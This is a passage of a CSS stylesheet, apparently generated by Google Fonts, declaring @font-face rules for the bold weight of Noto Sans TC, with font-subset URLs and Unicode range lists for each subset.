  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+3002, U+4e00, U+4e0a-4e0b, U+4e0d, U+4e2d, U+4eba, U+5206, U+5230, U+52d5, U+53ef, U+5728, U+5730, U+5927, U+5bb6, U+5c0f, U+6211, U+6587, U+65b0, U+65bc, U+65e5, U+6642, U+6700, U+6703, U+6708-6709, U+672c, U+6b63, U+70b9, U+751f, U+7528, U+7684, U+7db2, U+95dc, U+ff0c, U+ff1a;
}
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.0.woff2) format('woff2');
  unicode-range: U+1f915-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.5.woff2) format('woff2');
  unicode-range: U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f370;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.6.woff2) format('woff2');
  unicode-range: U+ff2a-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9f, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc-fffd, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.7.woff2) format('woff2');
  unicode-range: U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4, U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe31, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02-ff04, U+ff07, U+ff19, U+ff1c-ff1d, U+ff20-ff29;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.8.woff2) format('woff2');
  unicode-range: U+f715-f717, U+f719-f71a, U+f71c-f721, U+f724-f725, U+f728, U+f734-f735, U+f737-f738, U+f73a, U+f73e-f742, U+f745, U+f748-f749, U+f74b-f74d, U+f74f-f751, U+f753-f756, U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.18.woff2) format('woff2');
  unicode-range: U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebd-9ebf, U+9ec4, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4b-9f50, U+9f54, U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.19.woff2) format('woff2');
  unicode-range: U+9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cf6, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d72, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db4-9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3, U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.20.woff2) format('woff2');
  unicode-range: U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9baa-9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bca, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7-9be8, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c77-9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb2;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.21.woff2) format('woff2');
  unicode-range: U+9a04-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a55-9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8c, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad3, U+9ad5-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b0d, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43-9b44, U+9b46-9b49, U+9b4b-9b4e, U+9b51;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.22.woff2) format('woff2');
  unicode-range: U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98ce, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920-9921, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9945, U+9948-994a, U+994c-994e, U+9951-9952, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980, U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ed-99ee, U+99f0-99f1, U+99f8, U+99fb, U+99ff, U+9a01-9a03;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.23.woff2) format('woff2');
  unicode-range: U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978d-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cc-97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9811, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9830, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9898, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.24.woff2) format('woff2');
  unicode-range: U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9631, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9699, U+969e, U+96a0-96a4, U+96a7, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1-96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9706, U+9708-970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9756, U+9758-9759, U+975b, U+975d;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.25.woff2) format('woff2');
  unicode-range: U+94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+957f, U+9582, U+9586, U+9588, U+958e-958f, U+9591, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0, U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e2, U+95e4-95e5, U+95ea-95eb, U+95ed-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.26.woff2) format('woff2');
  unicode-range: U+93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9444-9445, U+944a, U+944c, U+9452, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94cf;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.27.woff2) format('woff2');
  unicode-range: U+92a5-92ae, U+92b2, U+92b5-92b6, U+92b9, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934d, U+934f-9352, U+9354, U+9356-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.28.woff2) format('woff2');
  unicode-range: U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91ba, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+921e, U+9221, U+9223-9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-923b, U+923d-9241, U+9244-9246, U+9248-9249, U+924b-9251, U+9253, U+9257, U+925a-925b, U+925d-925e, U+9262, U+9264-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929d, U+92a0-92a4;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.29.woff2) format('woff2');
  unicode-range: U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907c-907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e1-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143, U+9146, U+9148-914c, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.30.woff2) format('woff2');
  unicode-range: U+8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f44-8f47, U+8f4d-8f4e, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f66-8f69, U+8f6c-8f72, U+8f74, U+8f76, U+8f7b-8f7d, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9c, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd0, U+8fd2-8fd3, U+8fd5, U+8fd8, U+8fdb-8fdf, U+8fe2-8fe6, U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+900d, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041-9042, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9063;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.31.woff2) format('woff2');
  unicode-range: U+8dcf-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e72, U+8e74, U+8e76, U+8e7a-8e7c, U+8e81-8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.32.woff2) format('woff2');
